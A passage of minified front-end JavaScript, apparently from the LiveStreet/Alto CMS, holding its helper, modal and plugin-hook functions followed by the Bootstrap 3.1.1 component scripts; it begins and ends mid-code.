class="image-'+align+'"';size=(size==0)?'':'width="'+size+'%"';html='<img src="'+url+'" title="'+title+'" '+align+' '+size+' />';form.find('[name=img_url]').val('');title=form.find('[name=title]').val('');ls.insertToEditor(html);form.parents('.modal').first().modal('hide');}
return false;};this.insertToEditor=function(html){$.markItUp({replaceWith:html});};this.ajaxConfig=function(params,callback,more){var url=ls.routerUrl('admin')+'/ajax/config/';var args=params;params={keys:[]};$.each(args,function(key,val){key=key.replace(/\./g,'--');params.keys.push(key);params[key]=val;});return ls.ajaxPost(url,params,callback,more);};this.routerUrl=function(action){return ls.cfg.url.ajax+action+'/';};this.getAssetUrl=function(asset){if(this.cfg&&this.cfg.assets&&this.cfg.assets[asset]){return this.cfg.assets[asset];}};this.getAssetPath=function(asset){var url=this.getAssetUrl(asset);if(url){return url.substring(0,url.lastIndexOf('/'));}};this.loadAssetScript=function(asset,success){var url=ls.getAssetUrl(asset);if(!url){ls.debug('error: [asset "'+asset+'"] not defined');}else{$.ajax({url:url,dataType:'script'}).done(function(){ls.debug('success: [asset "'+asset+'"] ajax loaded');success();}).fail(function(){ls.debug('error: [asset "'+asset+'"] ajax not loaded');});}};this.progressStart=function(){if(!$that.options.progressInit){$that.options.progressInit=true;if($that.options.progressType=='syslabel'){$.SysLabel.init({css:{'z-index':$that.maxZIndex('.modal')}});}}
if(++$that.options.progressCnt==1){if($that.options.progressType=='syslabel'){$.SysLabel.show();}else{NProgress.start();}}};this.progressDone=function(final){if((--$that.options.progressCnt<=0)||final){if($that.options.progressType=='syslabel'){$.SysLabel.hide();}else{NProgress.done();}
$that.options.progressCnt=0;}};this.uniqId=function(){return'id-'+new Date().valueOf()+'-'+Math.floor(Math.random()*1000000000);};this.maxZIndex=function(selector){var elements=$.makeArray(selector?$(selector):document.getElementsByTagName("*"));var max=0;$.each(elements,function(index,item){var val=parseFloat($(item).css('z-index'))||0;if(val>max){max=val;}});return max;};return this;}).call(ls||{},jQuery);ls.autocomplete=(function($){this.stripHTML=function(oldString){return oldString.replace(/<\/?[^>]+>/g,'');};this.add=function(obj,sPath,multiple){if(multiple){obj.bind('keydown',function(event){if(event.keyCode===$.ui.keyCode.TAB&&$(this).data('autocomplete').menu.active){event.preventDefault();}}).autocomplete({source:function(request,response){ls.ajax(sPath,{value:ls.autocomplete.extractLast(request.term)},function(data){response(data.aItems);});},search:function(){var term=ls.autocomplete.extractLast(this.value);if(term.length<2){return false;}},focus:function(){return false;},select:function(event,ui){var terms=ls.autocomplete.split(this.value);terms.pop();terms.push(ui.item.value);terms.push("");this.value=terms.join(", ");return false;}}).bind('autocompleteclose',function(){$(this).val(ls.autocomplete.stripHTML($(this).val()));});}else{obj.autocomplete({source:function(request,response){ls.ajax(sPath,{value:ls.autocomplete.extractLast(request.term)},function(data){response(data.aItems);});}}).bind('autocompleteclose',function(){$(this).val(ls.autocomplete.stripHTML($(this).val()));});}};this.split=function(val){return val.split(/,\s*/);};this.extractLast=function(term){return ls.autocomplete.split(term).pop();};return this;}).call(ls.autocomplete||{},jQuery);ls.ie=(function($){return this;}).call(ls.ie||{},jQuery);(ls.options||{}).debug=1;var ALTO_SECURITY_KEY=ALTO_SECURITY_KEY||LIVESTREET_SECURITY_KEY;ls.cfg=ls.cfg||{};ls.cfg.security_key=ls.cfg.security_key||ALTO_SECURITY_KEY;

;var ls=ls||{};ls.modal=(function($){"use strict";var $that=this;this.defaults={title:'<span class="glyphicon glyphicon-exclamation-sign"></span>',message:''};var parseArguments=function(args){var options,callback;if(args.length==0){return $that.defaults;}else if(args.length==1){options=args[0];callback=options.callback?options.callback:null;}else{options=args[0];callback=args[1];}
if($.type(options)==='string'){options={message:options}}
options=$.extend($that.defaults,options);if(!options.message){if(options.text){options.message=$('<div>'+options.text+'</div>').text();}else if(options.html){options.message=options.html;}}
if($.type(callback)==='object'||$.type(callback)==='undefined'){if(callback.onConfirm||options.onConfirm){options.onConfirm=callback.onConfirm?callback.onConfirm:options.onConfirm;}else{options.onConfirm=function(){};}
if(callback.onCancel||options.onCancel){options.onCancel=callback.onCancel?callback.onCancel:options.onCancel;}else{options.onCancel=function(){};}
options.callback=null;}else if($.type(callback)==='function'){options.callback=callback;options.onConfirm=options.onCancel=null;}
return options;};this.alert=function(){var onConfirm=function(){},options=parseArguments(arguments);if(options.callback){onConfirm=options.callback;}else if(options.onConfirm){onConfirm=options.onConfirm;}
bootbox.dialog({message:options.message,title:options.title,buttons:{ok:{label:'OK',className:'btn-primary',callback:onConfirm}}});};this.prompt=function(){var callback=function(){},options=parseArguments(arguments);if(options.onConfirm){callback=function(value){if(value!==null){options.onConfirm(value);}else{options.onCancel();}}}else if(options.callback){callback=options.callback;}
var win=bootbox.prompt(options.title,callback);if(options.message){$(win).find('form').before(options.message);}
if(options.value){$(win).find('input[type=text]').val(options.value);}};this.confirm=function(options,callback){var onConfirm=function(){},onCancel=function(){};options=parseArguments(arguments);if(options.callback){onConfirm=function(){options.callback(true)};onCancel=function(){options.callback(false)};}else{onConfirm=options.onConfirm;onCancel=options.onCancel;}
bootbox.dialog({message:options.message,title:options.title,buttons:{cancel:{label:ls.lang.get('text_cancel'),className:'btn-default',callback:onCancel},confirm:{label:ls.lang.get('text_confirm'),className:'btn-primary',callback:onConfirm}}});};this.dialog=function(options){if($.type(options)==='string'){this.alert(options);}else{options=parseArguments(arguments);bootbox.dialog(options);}};this.show=function(selector){if($(selector).length){$(selector).modal('show');}else{}};this.hide=function(selector){if(!selector){bootbox.hideAll();}else if($(selector).length){$(selector).modal('hide');}};return this;}).call(ls.modal||{},jQuery);

var ls=ls||{};ls.hook=(function($){this.hooks={};this.cloneFunc=function(func,as_text,no_def){var f;if($.type(func)=='string'){eval('f = '+func+';');}else if($.type(func)=='array'){f=func[0][func[1]];}else{f=func;}
if($.type(f)=='function'){var fbody=f.toString().replace(/^(function)([^\(]*)\(/gi,'$1 (');if(typeof as_text!='undefined'&&as_text){if(typeof no_def!='undefined'&&no_def){return fbody.replace(/^[^\{]*\{/gi,'').replace(/\}$/gi,'');}else{return fbody;}}
return eval('('+fbody+')');}
return function(){};};this.inject=function(func,funcInj,marker){var funcBody=ls.hook.cloneFunc(func,1);var funcDefinition=($.type(func)=='string'?func:($.type(func)=='array'?'func[0][func[1]]':'func'))+' = ';var replaceFrom=/\{/m;var replaceTo='{ ';if($.type(marker)=='string'){replaceFrom=new RegExp('(ls\\.hook\\.marker\\(([\'"])'+marker+'(\\2)\\)[\\r\\n\\t ]*;?)','m');replaceTo='$1';}
if($.type(funcInj)=='function'){var funcInjName='funcInj'+Math.floor(Math.random()*1000000);eval('window["'+funcInjName+'"] = funcInj;');eval(funcDefinition+funcBody.replace(replaceFrom,replaceTo+funcInjName+'.apply(this, arguments); '));}else{eval(funcDefinition+funcBody.replace(replaceFrom,replaceTo+funcInj+'; '));}};this.add=function(name,callback,priority){var priority=priority||0;if(typeof ls.hook.hooks[name]=='undefined'){ls.hook.hooks[name]=[];}
ls.hook.hooks[name].push({'callback':callback,'priority':priority});};this.run=function(name,params,o){var params=params||[];var hooks=ls.hook.hooks;if(typeof hooks[name]!='undefined'){hooks[name].sort(function(a,b){return a.priority>b.priority?1:(a.priority<b.priority?-1:0);});$.each(hooks[name],function(i){var callback=hooks[name][i].callback;if($.type(callback)=='function'){callback.apply(o,params);}else if($.type(callback)=='array'){callback[0][callback[1]].apply(o,params);}else if($.type(callback)=='string'){eval('(function(){'+callback+'}).apply(o, params);');}else{ls.debug('cant call hook "'+name+'"['+i+']');}});}};this.marker=function(name){};return this;}).call(ls.hook||{},jQuery);


/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed.bs.alert").remove()}var c=a(this),d=c.attr("data-target");d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));var e=a(d);b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close.bs.alert"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one(a.support.transition.end,f).emulateTransitionEnd(150):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.isLoading=!1};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",f.resetText||d.data("resetText",d[e]()),d[e](f[b]||this.options[b]),setTimeout(a.proxy(function(){b=="loadingText"?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},b.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");c.prop("type")=="radio"&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f=typeof c=="object"&&c;e||d.data("bs.button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){if(this.sliding)return;return this.slide("next")},b.prototype.prev=function(){if(this.sliding)return;return this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});this.$element.trigger(j);if(j.isDefaultPrevented())return;return this.sliding=!0,f&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(d.css("transition-duration").slice(0,-1)*1e3)):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),f&&this.cycle(),this};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g=c.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){function e(d){a(b).remove(),a(c).each(function(){var b=f(a(this)),c={relatedTarget:this};if(!b.hasClass("open"))return;b.trigger(d=a.Event("hide.bs.dropdown",c));if(d.isDefaultPrevented())return;b.removeClass("open").trigger("hidden.bs.dropdown",c)})}function f(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}"use strict";var b=".dropdown-backdrop",c="[data-toggle=dropdown]",d=function(b){a(b).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(b){var c=a(this);if(c.is(".disabled, :disabled"))return;var d=f(c),g=d.hasClass("open");e();if(!g){"ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",e);var h={relatedTarget:this};d.trigger(b=a.Event("show.bs.dropdown",h));if(b.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown",h),c.focus()}return!1},d.prototype.keydown=function(b){if(!/(38|40|27)/.test(b.keyCode))return;var d=a(this);b.preventDefault(),b.stopPropagation();if(d.is(".disabled, :disabled"))return;var e=f(d),g=e.hasClass("open");if(!g||g&&b.keyCode==27)return b.which==27&&e.find(c).focus(),d.click();var h=" li:not(.divider):visible a",i=e.find("[role=menu]"+h+", [role=listbox]"+h);if(!i.length)return;var j=i.index(i.filter(":focus"));b.keyCode==38&&j>0&&j--,b.keyCode==40&&j<i.length-1&&j++,~j||(j=0),i.eq(j).focus()};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new d(this)),typeof b=="string"&&e[b].call(c)})},a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c+", [role=menu], [role=listbox]",d.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d);if(this.isShown||d.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)})},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal()},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]!==a.target&&!this.$element.has(a.target).length&&this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){a.which==27&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){if(a.target!==a.currentTarget)return;this.options.backdrop=="static"?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),typeof c=="object"&&c);f||e.data("bs.modal",f=new b(this,g)),typeof c=="string"?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);var e=this.options.trigger.split(" ");for(var f=e.length;f--;){var g=e[f];if(g=="click")this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if(g!="manual"){var h=g=="hover"?"mouseenter":"focusin",i=g=="hover"?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="in";if(!c.options.delay||!c.options.delay.show)return c.show();c.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="out";if(!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e=typeof this.options.placement=="function"?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n=this.options.container=="body"?window.innerWidth:k.outerWidth(),o=this.options.container=="body"?window.innerHeight:k.outerHeight(),p=this.options.container=="body"?0:k.offset().left;e=e=="bottom"&&h.top+h.height+j-m>o?"top":e=="top"&&h.top-m-j<0?"bottom":e=="right"&&h.right+i>n?"left":e=="left"&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;c=="top"&&k!=g&&(d=!0,b.top=b.top+g-k);if(/bottom|top/.test(c)){var l=0;b.left<0&&(l=b.left*-2,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){b.hoverState!="in"&&c.detach(),b.$element.trigger("hidden.bs."+b.type)}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.hoverState=null,this},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return a=="bottom"?{top:b.top+b.height,left:b.left+b.width/2-c/2}:a=="top"?{top:b.top-d,left:b.left+b.width/2-c/2}:a=="left"?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f=typeof c=="object"&&c;if(!e&&c=="destroy")return;e||d.data("bs.tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?typeof c=="string"?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||(typeof b.content=="function"?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f=typeof c=="object"&&c;if(!e&&c=="destroy")return;e||d.data("bs.popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});b.trigger(f);if(f.isDefaultPrevented())return;var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})},b.prototype.activate=function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g).emulateTransitionEnd(150):g(),e.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(b.RESET).addClass("affix");var a=this.$window.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-a},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;this.affixed=="top"&&(e.top+=d),typeof f!="object"&&(h=g=f),typeof g=="function"&&(g=f.top(this.$element)),typeof h=="function"&&(h=f.bottom(this.$element));var 